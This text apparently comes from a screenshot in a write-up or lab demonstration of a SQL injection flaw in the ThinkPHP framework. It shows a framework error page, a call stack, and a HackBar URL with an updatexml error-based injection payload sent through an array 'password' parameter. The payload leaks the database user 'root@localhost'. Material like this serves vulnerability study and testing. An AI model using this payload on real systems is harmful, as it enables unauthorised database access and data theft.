 SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack
1. in Connection.php line 456
2. at Connection->execute('UPDATE `user` SET `...', []) in Query.php line 241
3. at Query->execute('UPDATE `user` SET `...', []) in Query.php line 2256
4. at Query->update(['password' => ['inc', 'updatexml(2,concat(0...', '1']]) in Index.php line 9
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 343
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 595
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://thinkphp.test/thinkphp/public/index.php?password[0]=inc&password[1]=updatexml(2,concat(0x7e,user()),0)&password[2]=1
Split URL
Execute
Post data Referrer User Agent Cookies